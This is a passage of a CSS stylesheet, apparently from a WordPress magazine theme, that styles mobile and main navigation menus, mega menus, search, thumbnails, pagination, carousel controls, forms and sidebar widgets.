      border: 1px solid #d2d2d2;
      border-radius: 1px; }
    .top-nav-mobile .pull:hover {
      color: #ec1d23; }
      .top-nav-mobile .pull:hover > span {
        color: #ec1d23;
        border-color: #ec1d23; }
  .top-nav-mobile .top-menu-mobile {
    position: absolute;
    top: 44px;
    left: 0;
    width: 220px;
    border: 1px solid #e0e0e0;
    border-top: 0;
    z-index: 99999999;
    display: none;
    background: #fff;
    padding: 0 15px; }
    .top-nav-mobile .top-menu-mobile > li {
      border-top: 1px solid #e0e0e0;
      position: relative;
      width: 100%; }
      .top-nav-mobile .top-menu-mobile > li:first-child {
        border: 0; }
      .top-nav-mobile .top-menu-mobile > li > a {
        color: #333333;
        font-family: "Open Sans", sans-serif;
        text-transform: uppercase;
        font-size: 13px;
        display: block;
        padding: 10px 0; }
        .top-nav-mobile .top-menu-mobile > li > a:hover {
          color: #ec1d23; }
      .top-nav-mobile .top-menu-mobile > li .sub-menu li {
        border-top: 1px solid #e0e0e0;
        padding-left: 15px; }
        .top-nav-mobile .top-menu-mobile > li .sub-menu li a {
          padding: 10px 15px 10px 0;
          color: #333333;
          text-transform: none;
          display: inline-block; }
          .top-nav-mobile .top-menu-mobile > li .sub-menu li a:hover {
            color: #ec1d23; }
        .top-nav-mobile .top-menu-mobile > li .sub-menu li span {
          display: none; }
        .top-nav-mobile .top-menu-mobile > li .sub-menu li .sub-menu {
          display: block !important;
          margin: 0 !important;
          padding: 0 0 0 0 !important;
          height: auto !important;
          width: 100%;
          list-style: disc inside; }
          .top-nav-mobile .top-menu-mobile > li .sub-menu li .sub-menu li {
            padding: 0; }
      .top-nav-mobile .top-menu-mobile > li span {
        position: absolute;
        right: 10px;
        top: 10px;
        cursor: pointer;
        font-size: 15px; }
        .top-nav-mobile .top-menu-mobile > li span:after {
          content: '\f107'; }
      .top-nav-mobile .top-menu-mobile > li.open span:after {
        content: '\f106'; }

/*--- main-nav ---*/
.main-menu {
  position: relative;
  border: none;
  margin: 0; }
  .main-menu > li {
    list-style: none;
    padding: 0;
    margin: 0 34px 0 0;
    background: none;
    z-index: 99999999;
    float: left;
    position: initial;
    white-space: normal; }
    .main-menu > li:first-child {
      padding: 0; }
      .main-menu > li:first-child > a > span {
        display: none; }
    .main-menu > li > a {
      padding: 18px 25px;
      font-family: "Open Sans", sans-serif;
      font-size: 16px;
      line-height: 24px;
      color: #999999;
      text-transform: uppercase;
      margin: 0;
      border: none;
      position: relative; }
      .main-menu > li > a > span {
        content: '';
        position: absolute;
        border-left: 0px solid transparent;
        border-right: 32px solid transparent;
        border-top: 60px solid #383838;
        bottom: 0;
        left: 50%;
        margin-left: 0px;
        left: -32px;
        margin-left: 0px; }
        .main-menu > li > a > span:before {
          content: '';
          position: absolute;
          border-top: 6px solid transparent;
          border-bottom: 0 solid transparent;
          border-right: 2px solid #383838;
          top: 0;
          left: -2px;
          top: auto;
          left: auto;
          bottom: 0;
          right: 0px; }
      .main-menu > li > a:before {
        content: '';
        position: absolute;
        border-left: 0px solid transparent;
        border-right: 32px solid transparent;
        border-top: 60px solid #030303;
        bottom: 0;
        left: 50%;
        margin-left: 0px;
        left: 100%;
        z-index: 999; }
      .main-menu > li > a:after {
        content: '';
        position: absolute;
        border-top: 60px solid transparent;
        border-bottom: 0 solid transparent;
        border-right: 32px solid #030303;
        top: 0;
        left: -32px;
        z-index: 998; }
    .main-menu > li ul {
      background: #222222;
      width: 250px;
      display: none;
      position: absolute;
      top: 60px;
      left: inherit;
      margin-left: -32px;
      padding: 10px 10px;
      box-shadow: none !important;
      z-index: 9999 !important; }
      .main-menu > li ul li {
        background: none;
        padding: 0 0;
        border-top: 1px solid #383838;
        position: relative;
        white-space: normal; }
        .main-menu > li ul li:first-child {
          border: none; }
        .main-menu > li ul li > a {
          padding: 15px 10px;
          margin: 0;
          border: none;
          color: #e0e0e0;
          font-size: 15px;
          line-height: 23px; }
          .main-menu > li ul li > a > span {
            display: none; }
          .main-menu > li ul li > a:hover {
            color: #fff; }
        .main-menu > li ul li:hover {
          background: #383838; }
          .main-menu > li ul li:hover a {
            color: #fff; }
      .main-menu > li ul ul {
        top: 0;
        left: 260px; }
    .main-menu > li:hover > a, .main-menu > li.current-menu-item > a {
      background: #ec1d23;
      color: #fff; }
      .main-menu > li:hover > a:before, .main-menu > li.current-menu-item > a:before {
        border-top-color: #ec1d23; }
      .main-menu > li:hover > a:after, .main-menu > li.current-menu-item > a:after {
        border-right-color: #ec1d23; }

.sf-mega {
  background: #222222;
  width: 941px !important;
  position: absolute;
  top: 42px;
  margin-left: -32px;
  padding: 20px 10px;
  box-shadow: none !important;
  z-index: 9999 !important; }
  .sf-mega .row {
    margin: 0 -15px !important; }
    .sf-mega .row .col-xs-1, .sf-mega .row .col-sm-1, .sf-mega .row .col-md-1, .sf-mega .row .col-lg-1, .sf-mega .row .col-xs-2,
    .sf-mega .row .col-sm-2, .sf-mega .row .col-md-2, .sf-mega .row .col-lg-2, .sf-mega .row .col-xs-3, .sf-mega .row .col-sm-3,
    .sf-mega .row .col-md-3, .sf-mega .row .col-lg-3, .sf-mega .row .col-xs-4, .sf-mega .row .col-sm-4, .sf-mega .row .col-md-4,
    .sf-mega .row .col-lg-4, .sf-mega .row .col-xs-5, .sf-mega .row .col-sm-5, .sf-mega .row .col-md-5, .sf-mega .row .col-lg-5,
    .sf-mega .row .col-xs-6, .sf-mega .row .col-sm-6, .sf-mega .row .col-md-6, .sf-mega .row .col-lg-6, .sf-mega .row .col-xs-7,
    .sf-mega .row .col-sm-7, .sf-mega .row .col-md-7, .sf-mega .row .col-lg-7, .sf-mega .row .col-xs-8, .sf-mega .row .col-sm-8,
    .sf-mega .row .col-md-8, .sf-mega .row .col-lg-8, .sf-mega .row .col-xs-9, .sf-mega .row .col-sm-9, .sf-mega .row .col-md-9,
    .sf-mega .row .col-lg-9, .sf-mega .row .col-xs-10, .sf-mega .row .col-sm-10, .sf-mega .row .col-md-10, .sf-mega .row .col-lg-10,
    .sf-mega .row .col-xs-11, .sf-mega .row .col-sm-11, .sf-mega .row .col-md-11, .sf-mega .row .col-lg-11, .sf-mega .row .col-xs-12,
    .sf-mega .row .col-sm-12, .sf-mega .row .col-md-12, .sf-mega .row .col-lg-12 {
      padding-right: 15px !important;
      padding-left: 15px !important; }
    .sf-mega .row a {
      padding: 0 !important; }
  .sf-mega .sf-mega-section {
    margin: 0;
    padding: 0 10px;
    border: none; }
    .sf-mega .sf-mega-section > h2 {
      font-family: "Open Sans", sans-serif;
      font-size: 16px;
      line-height: 24px;
      color: #333333;
      text-transform: uppercase;
      font-weight: normal;
      font-family: "Open Sans", sans-serif;
      margin-bottom: 15px; }
      .sf-mega .sf-mega-section > h2 > a {
        border: none;
        padding: 0;
        color: #333333; }
        .sf-mega .sf-mega-section > h2 > a:hover {
          color: #ec1d23; }
    .sf-mega .sf-mega-section ul {
      display: block;
      border: none;
      width: 100%;
      position: inherit;
      top: inherit;
      left: inherit;
      margin-left: 0;
      padding: 0; }
      .sf-mega .sf-mega-section ul:before {
        display: none; }
      .sf-mega .sf-mega-section ul li:hover {
        background: #383838; }
        .sf-mega .sf-mega-section ul li:hover a {
          color: #fff; }
      .sf-mega .sf-mega-section ul li a {
        color: #e0e0e0; }
        .sf-mega .sf-mega-section ul li a:hover {
          color: #fff; }
    .sf-mega .sf-mega-section .widget {
      margin-top: 25px;
      margin-bottom: 0; }
      .sf-mega .sf-mega-section .widget:first-child {
        margin-top: 0; }
      .sf-mega .sf-mega-section .widget ul li:hover {
        background: none; }
      .sf-mega .sf-mega-section .widget.article-list-4 li:hover {
        background: #383838; }
  .sf-mega .widget {
    margin-top: 25px;
    margin-bottom: 0; }
    .sf-mega .widget:first-child {
      margin-top: 0; }
    .sf-mega .widget ul li:hover {
      background: none; }
  .sf-mega .article-list-2 .entry-item .entry-title, .sf-mega .article-list-5 .entry-item .entry-title, .sf-mega .article-list-5 .entry-item .entry-title {
    text-transform: none; }
  .sf-mega .entry-title {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #e0e0e0;
    font-weight: 600;
    margin-bottom: 8px; }
    .sf-mega .entry-title a {
      color: #e0e0e0; }
      .sf-mega .entry-title a:hover {
        color: #ec1d23; }
  .sf-mega .kopa-article-list-widget.menu-list-1 .entry-item {
    margin-top: 20px; }
    .sf-mega .kopa-article-list-widget.menu-list-1 .entry-item:first-child {
      margin-top: 0; }
    .sf-mega .kopa-article-list-widget.menu-list-1 .entry-item .entry-thumb {
      margin-bottom: 20px; }

.sub-menu-list-article > li {
  margin: 20px 0 0 !important;
  padding: 0 !important;
  border: none !important;
  background: none !important; }
  .sub-menu-list-article > li:first-child {
    margin: 0 !important; }
  .sub-menu-list-article > li > a:hover {
    color: #ec1d23; }
  .sub-menu-list-article > li .entry-item .entry-thumb {
    width: 69px;
    float: left;
    margin-right: 15px;
    margin-bottom: 0 !important;
    position: relative;
    z-index: 9; }
  .sub-menu-list-article > li a:hover {
    color: #ec1d23 !important; }

/*--- menu-mobile ---*/
.main-nav-mobile {
  width: 5.55556%;
  float: left;
  height: 100px;
  background: #030303;
  position: relative;
  padding: 35px 0 0 0; }
  .main-nav-mobile:before {
    content: '';
    position: absolute;
    border-top: 100px solid transparent;
    border-bottom: 0 solid transparent;
    border-right: 50px solid #030303;
    top: 0;
    left: -50px; }
  .main-nav-mobile:after {
    content: "";
    width: 300px;
    height: 100px;
    background: #030303;
    position: absolute;
    top: 0;
    right: -300px; }
  .main-nav-mobile .pull {
    color: #fff;
    z-index: 99;
    position: relative;
    display: inline-block;
    cursor: pointer;
    font-size: 35px;
    float: right; }
  .main-nav-mobile .main-menu-mobile {
    position: absolute;
    top: 105px;
    right: 0;
    width: 280px;
    z-index: 99999999;
    display: none;
    background: #fff;
    border: 1px solid #e0e0e0;
    padding: 5px 15px 0;
    text-align: left; }
    .main-nav-mobile .main-menu-mobile > li {
      border-top: 1px solid #e0e0e0;
      position: relative;
      width: 100%; }
      .main-nav-mobile .main-menu-mobile > li:first-child {
        border: 0; }
      .main-nav-mobile .main-menu-mobile > li > a {
        color: #333333;
        font-family: "Open Sans", sans-serif;
        text-transform: capitalize;
        font-size: 16px;
        display: block;
        padding: 10px 0; }
        .main-nav-mobile .main-menu-mobile > li > a:hover {
          color: #ec1d23; }
      .main-nav-mobile .main-menu-mobile > li .sub-menu li {
        border-top: 1px solid #e0e0e0; }
        .main-nav-mobile .main-menu-mobile > li .sub-menu li a {
          padding: 10px 15px;
          color: #333333;
          text-transform: none;
          display: block; }
          .main-nav-mobile .main-menu-mobile > li .sub-menu li a:hover {
            color: #ec1d23; }
        .main-nav-mobile .main-menu-mobile > li .sub-menu li span {
          display: none; }
        .main-nav-mobile .main-menu-mobile > li .sub-menu li .sub-menu {
          display: block !important;
          margin: 0 !important;
          padding: 0 !important;
          height: auto !important;
          width: 100%; }
      .main-nav-mobile .main-menu-mobile > li span {
        position: absolute;
        right: 10px;
        top: 10px;
        cursor: pointer;
        font-size: 15px; }
        .main-nav-mobile .main-menu-mobile > li span:after {
          content: '\f107'; }
      .main-nav-mobile .main-menu-mobile > li.open span:after {
        content: '\f106'; }
      .main-nav-mobile .main-menu-mobile > li > div h5 {
        text-transform: uppercase;
        margin: 5px 0 15px; }
      .main-nav-mobile .main-menu-mobile > li .entry-thumb {
        margin-bottom: 10px; }
      .main-nav-mobile .main-menu-mobile > li .sub-menu-list-article {
        display: block !important; }
        .main-nav-mobile .main-menu-mobile > li .sub-menu-list-article li {
          margin-bottom: 10px; }
      .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile {
        padding: 0 15px 10px; }
        .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .sf-mega-section-mobile {
          padding: 0;
          margin-top: 10px;
          padding-top: 10px;
          border-top: 1px solid #e0e0e0; }
          .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .sf-mega-section-mobile .sub-menu-list-article {
            margin-bottom: 10px; }
          .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .sf-mega-section-mobile:first-child {
            margin-top: 0;
            padding-top: 0;
            border-top: none; }
            .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .sf-mega-section-mobile:first-child .widget {
              margin-top: 0; }
          .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .sf-mega-section-mobile .sub-menu li:last-child a {
            padding-bottom: 0; }
        .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .entry-title {
          font-family: "Open Sans", sans-serif;
          font-size: 14px;
          line-height: 22px;
          color: #e0e0e0;
          font-weight: 600;
          margin-bottom: 8px;
          text-transform: normal; }
          .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .entry-title a {
            color: #333333; }
            .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .entry-title a:hover {
              color: #ec1d23; }
        .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .article-list-2 .entry-item .entry-title, .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .article-list-5 .entry-item .entry-title, .main-nav-mobile .main-menu-mobile > li .sf-mega-mobile .article-list-5 .entry-item .entry-title {
          text-transform: none; }
    .main-nav-mobile .main-menu-mobile .entry-date {
      position: relative;
      top: auto;
      right: auto; }
      .main-nav-mobile .main-menu-mobile .entry-date:after {
        display: none !important; }

.sf-mega-mobile {
  display: none; }
  .sf-mega-mobile ul {
    display: block !important;
    height: 100% !important; }

/**
 * 2.2 - Search
 * -------------------------------------------------------------------
 */
.search-box {
  float: right; }
  .search-box .search-form {
    position: relative;
    width: 200px; }
    .search-box .search-form .search-text {
      width: 100%;
      border: 1px solid #292929;
      height: 36px;
      padding: 5px 55px 5px 15px;
      color: #565656;
      font-size: 13px;
      line-height: 26px;
      background: none; }
    .search-box .search-form .search-submit {
      position: absolute;
      right: 0;
      top: 0;
      border: none;
      background: none;
      font-size: 18px;
      padding: 0;
      color: #888888;
      outline: none;
      width: 50px;
      height: 36px;
      background: #292929;
      padding-left: 6px; }
      .search-box .search-form .search-submit:before {
        content: '';
        position: absolute;
        border-left: 0px solid transparent;
        border-right: 15px solid transparent;
        border-top: 34px solid #111111;
        bottom: 0;
        left: 50%;
        margin-left: 0px;
        left: 0;
        top: 1px;
        z-index: 999; }

/**
 * 3. - Content
 * -------------------------------------------------------------------
 */
.entry-title {
  margin-bottom: 15px; }

.entry-thumb {
  width: 100%;
  position: relative; }
  .entry-thumb img {
    width: 100%; }
  .entry-thumb .thumb-hover {
    background: url("images/background/bg/1.png");
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    filter: Alpha(Opacity=0);
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s; }
    .entry-thumb .thumb-hover .thumb-icon {
      margin: 0;
      padding: 0;
      text-align: center;
      position: absolute;
      top: 50%;
      width: 64px;
      height: 64px;
      line-height: 64px;
      font-size: 25px;
      margin-top: -32px;
      margin-left: -32px;
      color: #fff;
      left: 50%;
      border-radius: 50%; }
      .entry-thumb .thumb-hover .thumb-icon:hover {
        color: #333333; }
  .entry-thumb:hover .thumb-hover {
    opacity: 1;
    filter: Alpha(Opacity=100); }

.thumb-icon {
  text-align: center;
  position: absolute;
  top: 50%;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 25px;
  margin-top: -30px;
  margin-left: -30px;
  padding: 0;
  color: #fff;
  left: 50%;
  background: #ec1d23;
  background: rgba(226, 6, 6, 0.76);
  border-radius: 50%; }
  .thumb-icon.style1:before {
    display: none !important; }
  .thumb-icon.style1 .chart {
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 14px;
    font-weight: 600;
    margin-left: -27px;
    margin-top: -27px;
    width: 52px;
    height: 52px;
    line-height: 52px; }
    .thumb-icon.style1 .chart canvas {
      position: absolute;
      top: 50%;
      left: 50%;
      margin-top: -24.5px;
      margin-left: -24.5px; }

.entry-item .thumb-icon:before {
  content: "\f06e";
  font-weight: bold;
  margin-top: -2px;
  display: block;
  text-align: center; }

.portfolio-item .thumb-icon:before {
  content: '\f064'; }

.video-post .thumb-icon:before {
  content: '\f04b';
  padding-left: 5px;
  margin-top: 0; }

.gallery-post .thumb-icon:before {
  content: '\f083';
  margin-top: 0; }

.standard-post .thumb-icon:before {
  content: "\f08e";
  margin-top: 0; }

.audio-post .thumb-icon:before {
  content: "\f001";
  margin-top: 0; }

.link-post .thumb-icon:before {
  content: "\f0c1";
  margin-top: 0; }

.quote-post .thumb-icon:before {
  content: "\f10e";
  margin-top: 0; }

.review-post .thumb-icon:before {
  content: "+";
  font-weight: bold; }

.more-link {
  margin: 20px 0 0; }

.entry-meta {
  margin-bottom: 10px;
  color: #333333; }
  .entry-meta > span, .entry-meta > p {
    display: inline-block;
    margin: 0;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #333333;
    text-transform: capitalize;
    font-style: normal; }
    .entry-meta > span > i, .entry-meta > p > i {
      margin-right: 5px; }
    .entry-meta > span a, .entry-meta > p a {
      color: #888888; }
      .entry-meta > span a:hover, .entry-meta > p a:hover {
        color: #ec1d23; }

.entry-date {
  font-weight: 600;
  font-style: italic; }

/*--- pagination ---*/
.kopa-pagination {
  width: 100%;
  background: #fff;
  position: relative;
  margin-top: 25px; }
  .kopa-pagination:before {
    display: none; }
  .kopa-pagination ul {
    margin: 0 -3px; }
    .kopa-pagination ul li {
      display: inline-block;
      margin: 0 3px; }
      .kopa-pagination ul li:before {
        display: none; }
      .kopa-pagination ul li span, .kopa-pagination ul li a {
        display: inline-block;
        text-align: center;
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 14px;
        background: none;
        color: #333333;
        border: 1px solid #e0e0e0;
        border-radius: 3px; }
        .kopa-pagination ul li span.current, .kopa-pagination ul li a.current {
          color: #333333;
          border-color: #333333;
          font-weight: 700; }
        .kopa-pagination ul li span.next, .kopa-pagination ul li a.next {
          width: 55px; }
        .kopa-pagination ul li span.prev, .kopa-pagination ul li a.prev {
          width: 75px; }
      .kopa-pagination ul li:hover a, .kopa-pagination ul li.current a {
        color: #333333;
        border-color: #333333;
        font-weight: 700; }

/*--- breadcrumb ---*/
.kopa-breadcrumb {
  background: #f7f7f7;
  padding: 12px 0;
  border-bottom: 2px solid #e0e0e0; }
  .kopa-breadcrumb span {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333333; }
    .kopa-breadcrumb span:hover {
      color: #0069B3; }
  .kopa-breadcrumb a.current-page > span {
    color: #333333; }

/*--- owl-button ---*/
.owl-theme .owl-controls {
  margin: 0; }
  .owl-theme .owl-controls .owl-buttons div {
    color: #fff;
    background: url("images/background/bg/6.png");
    background: rgba(0, 0, 0, 0.48);
    padding: 0;
    margin: 0;
    border-radius: 0;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    opacity: 1;
    filter: Alpha(Opacity=100);
    text-align: center;
    position: absolute;
    top: 50%;
    width: 62px;
    height: 62px;
    line-height: 62px;
    font-size: 20px;
    margin-top: -31px;
    margin-left: -31px;
    margin-left: 0; }
    .owl-theme .owl-controls .owl-buttons div:hover {
      background: #ec1d23; }
    .owl-theme .owl-controls .owl-buttons div.owl-prev {
      left: 0; }
      .owl-theme .owl-controls .owl-buttons div.owl-prev:before {
        content: "\f053"; }
    .owl-theme .owl-controls .owl-buttons div.owl-next {
      right: 0; }
      .owl-theme .owl-controls .owl-buttons div.owl-next:before {
        content: "\f054"; }
  .owl-theme .owl-controls .owl-page span {
    width: 11px;
    height: 11px;
    margin: 5px 5px 0;
    opacity: 1;
    filter: Alpha(Opacity=100);
    background: #000;
    border: 1px solid #888888;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    border-radius: 0; }
  .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls .owl-page:hover span {
    background: #ec1d23;
    border-color: #fff; }
  .owl-theme .owl-controls.style1 {
    margin-top: 30px; }
    .owl-theme .owl-controls.style1 .owl-page span {
      width: 45px;
      height: 6px;
      margin: 5px 5px 0;
      opacity: 1;
      filter: Alpha(Opacity=100);
      background: #a3a3a3;
      border: 1px solid #fff; }
    .owl-theme .owl-controls.style1 .owl-page.active span, .owl-theme .owl-controls.style1 .owl-page:hover span {
      background: #333333; }
  .owl-theme .owl-controls.style2 .owl-page span {
    width: 10px;
    height: 10px;
    margin: 5px 5px 0;
    opacity: 1;
    filter: Alpha(Opacity=100);
    background: #eeeeee;
    border: none;
    border-radius: 50%; }
  .owl-theme .owl-controls.style2 .owl-page.active span, .owl-theme .owl-controls.style2 .owl-page:hover span {
    background: #ec1d23; }

.kopa-owl-prev, .kopa-owl-next {
  display: inline-block;
  text-align: center;
  width: 28px;
  height: 23px;
  line-height: 23px;
  font-size: 15px;
  background: #565656;
  color: #fff;
  cursor: pointer;
  position: relative; }
  .kopa-owl-prev:before, .kopa-owl-next:before {
    content: '';
    position: absolute;
    border-left: 0px solid transparent;
    border-right: 11px solid transparent;
    border-top: 23px solid #565656;
    bottom: 0;
    left: 50%;
    margin-left: 0px;
    left: 100%; }
  .kopa-owl-prev:after, .kopa-owl-next:after {
    content: '';
    position: absolute;
    border-top: 23px solid transparent;
    border-bottom: 0 solid transparent;
    border-right: 11px solid #565656;
    top: 0;
    left: -11px; }

/*--- form ---*/
address {
  color: #333333; }

.contact-title, .comment-title {
  font-size: 22px;
  line-height: 28px;
  margin: 0; }
  .contact-title.style1, .comment-title.style1 {
    margin-bottom: 45px; }

.contact-box, #respond {
  margin: 0 0 50px; }
  .contact-box > h3, #respond > h3 {
    text-transform: uppercase; }
  .contact-box .input-block, .contact-box .textarea-block, #respond .input-block, #respond .textarea-block {
    position: relative; }
  .contact-box input, .contact-box textarea, #respond input, #respond textarea {
    border: 1px solid #e0e0e0;
    color: #333333;
    line-height: 21px;
    padding: 10px 15px;
    width: 100%; }
    .contact-box input:focus, .contact-box textarea:focus, #respond input:focus, #respond textarea:focus {
      border-color: #ec1d23;
      outline: 0; }
    .contact-box input#submit-contact, .contact-box input#submit-comment, .contact-box textarea#submit-contact, .contact-box textarea#submit-comment, #respond input#submit-contact, #respond input#submit-comment, #respond textarea#submit-contact, #respond textarea#submit-comment {
      font-family: "Open Sans", sans-serif;
      font-size: 14px;
      color: #fff;
      width: auto;
      background: #ec1d23;
      padding: 12px 25px;
      margin-top: 25px;
      border: 0;
      border-radius: 3px;
      text-transform: uppercase;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s; }
      .contact-box input#submit-contact:hover, .contact-box input#submit-comment:hover, .contact-box textarea#submit-contact:hover, .contact-box textarea#submit-comment:hover, #respond input#submit-contact:hover, #respond input#submit-comment:hover, #respond textarea#submit-contact:hover, #respond textarea#submit-comment:hover {
        background: #333333; }
  .contact-box textarea, #respond textarea {
    width: 100%; }
  .contact-box label.error, #respond label.error {
    color: #ec1d23;
    position: absolute;
    top: 0;
    right: 15px;
    margin: 0;
    line-height: 41px; }
  .contact-box .input-label, #respond .input-label {
    font-weight: 600;
    color: #333333;
    margin: 25px 0 5px; }
    .contact-box .input-label > span, #respond .input-label > span {
      color: #ec1d23;
      margin-left: 5px; }

#respond {
  margin-top: 60px; }
  #respond .comment-title {
    margin-bottom: 10px; }

.contact-info {
  margin-bottom: 30px; }
  .contact-info address {
    font-family: "Open Sans", sans-serif;
    font-weight: 600;
    color: #333333; }
    .contact-info address a {
      font-family: "Open Sans", sans-serif;
      font-weight: 400;
      color: #ec1d23; }
      .contact-info address a:hover {
        color: #888888; }
    .contact-info address .ct-phone {
      font-family: "Open Sans", sans-serif;
      font-weight: 400;
      color: #888888; }

.portfolio-container,
.portfolio-container2 {
  position: relative; }

/*--- filter ---*/
.filters-options {
  margin-bottom: 30px;
  text-align: center; }
  .filters-options li {
    padding: 10px 20px;
    background: #e0e0e0;
    margin: 0 13px 10px;
    display: inline-block;
    cursor: pointer;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    color: #333333;
    position: relative; }
    .filters-options li:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 25px solid transparent;
      border-top: 42px solid #e0e0e0;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: 100%;
      z-index: 999; }
    .filters-options li:after {
      content: '';
      position: absolute;
      border-top: 42px solid transparent;
      border-bottom: 0 solid transparent;
      border-right: 25px solid #e0e0e0;
      top: 0;
      left: -25px;
      z-index: 998; }
    .filters-options li.active, .filters-options li:hover {
      background: #ec1d23;
      color: #fff; }
      .filters-options li.active:before, .filters-options li:hover:before {
        border-top-color: #ec1d23; }
      .filters-options li.active:after, .filters-options li:hover:after {
        border-right-color: #ec1d23; }
    .filters-options li input {
      display: none; }

/*--- rating ---*/
.kopa-rating {
  margin-bottom: 15px; }
  .kopa-rating li {
    font-size: 15px;
    display: inline-block;
    color: #ec1d23;
    margin-left: 0; }
    .kopa-rating li.inactive span:before {
      content: "\f006"; }

.btn-add-to-cart {
  width: 100%;
  padding: 11px 15px 10px;
  border: 1px solid #0069b3;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #0069b3;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 15px;
  position: relative;
  margin-bottom: 25px;
}
  .btn-add-to-cart > i {
    text-align: center;
    position: absolute;
    top: -1px;
    width: 43px;
    height: 43px;
    line-height: 43px;
    font-size: 15px;
    margin-top: -21.5px;
    margin-left: -21.5px;
    margin: 0;
    right: -1px;
    border: 1px solid #0069b3;
    font-size: 20px; }
 .btn-add-to-cart:hover {
    border-color: #ec1d23;
    color: #ec1d23; }
    .btn-add-to-cart:hover > i {
      border-color: #ec1d23; }

.kopa-loadmore {
  text-align: center;
  margin-top: 60px; }
  .kopa-loadmore span {
    display: inline-block;
    text-align: center;
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 25px;
    background: none;
    border: 6px solid #e0e0e0;
    border-radius: 50%;
    position: relative;
    cursor: pointer; }
    .kopa-loadmore span:before {
      content: "";
      width: 22px;
      height: 3px;
      background: #333333;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-left: -11px;
      margin-top: -1.5px; }
    .kopa-loadmore span:after {
      content: "";
      width: 3px;
      height: 22px;
      background: #333333;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-left: -1.5px;
      margin-top: -11px; }
    .kopa-loadmore span:hover:before, .kopa-loadmore span:hover:after {
      background: #ec1d23; }

.kopa-flickr-widget .flickr-wrap {
  margin: -10px -5px 0; }
  .kopa-flickr-widget .flickr-wrap li {
    float: left;
    margin: 10px 5px 0; }
    .kopa-flickr-widget .flickr-wrap li a {
      display: block;
      width: 83px !important;
      height: 83px !important; }

.kopa-flickr-2-widget .flickr-wrap {
  margin: -10px -5px 0; }
  .kopa-flickr-2-widget .flickr-wrap li {
    float: left;
    margin: 10px 5px 0; }
    .kopa-flickr-2-widget .flickr-wrap li a {
      display: block;
      width: 85px !important;
      height: 85px !important; }

/**
 * 3.1 - Widget
 * -------------------------------------------------------------------
 */
.widget {
  margin-bottom: 55px; }
  .widget > header .widget-title {
    float: left;
    margin-right: 15px; }
  .widget > header .kopa-owl-prev, .widget > header .kopa-owl-next {
    margin-top: 3px;
    margin-left: 15px;
    float: left; }
  .widget > header.style1 {
    text-align: center;
    margin-bottom: 45px; }
    .widget > header.style1 .widget-title {
      float: none;
      margin: 0 0 15px 0; }
    .widget > header.style1 > p {
      font-size: 18px;
      line-height: 26px;
      color: #565656; }
  .widget > img {
    max-width: 100%; }

.widget-title {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 40px;
  text-transform: uppercase;
  color: #333333; }
  .widget-title.style1 {
    color: #202020; }
  .widget-title.style2 {
    color: #333333;
    font-size: 24px;
    line-height: 30px; }
  .widget-title.style3 {
    color: #333333;
    font-size: 18px;
    line-height: 24px;
    padding-bottom: 3px;
    border-bottom: 3px solid #333333;
    margin-bottom: 25px; }
    .widget-title.style3 > span {
      position: relative; }
      .widget-title.style3 > span:before {
        content: '';
        background: #ec1d23;
        height: 3px;
        width: 100%;
        position: absolute;
        bottom: -6px;
        left: 0; }

/*-- widget default --*/
.widget_categories > ul > li, .widget_categories ul.menu > li,
.widget_recent_entries > ul > li,
.widget_recent_entries ul.menu > li,
.widget_archive > ul > li,
.widget_archive ul.menu > li,
.widget_meta > ul > li,
.widget_meta ul.menu > li,
.widget_nav_menu > ul > li,
.widget_nav_menu ul.menu > li,
.widget_pages > ul > li,
.widget_pages ul.menu > li,
.widget_recent_comments > ul > li,
.widget_recent_comments ul.menu > li,
.widget_rss > ul > li,
.widget_rss ul.menu > li {
  color: #333333;
  position: relative;
  padding-top: 25px;
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid #e0e0e0; }
  .widget_categories > ul > li:first-child, .widget_categories ul.menu > li:first-child,
  .widget_recent_entries > ul > li:first-child,
  .widget_recent_entries ul.menu > li:first-child,
  .widget_archive > ul > li:first-child,
  .widget_archive ul.menu > li:first-child,
  .widget_meta > ul > li:first-child,
  .widget_meta ul.menu > li:first-child,
  .widget_nav_menu > ul > li:first-child,
  .widget_nav_menu ul.menu > li:first-child,
  .widget_pages > ul > li:first-child,
  .widget_pages ul.menu > li:first-child,
  .widget_recent_comments > ul > li:first-child,
  .widget_recent_comments ul.menu > li:first-child,
  .widget_rss > ul > li:first-child,
  .widget_rss ul.menu > li:first-child {
    margin-top: 0;
    padding-top: 0;
    border-top: none; }
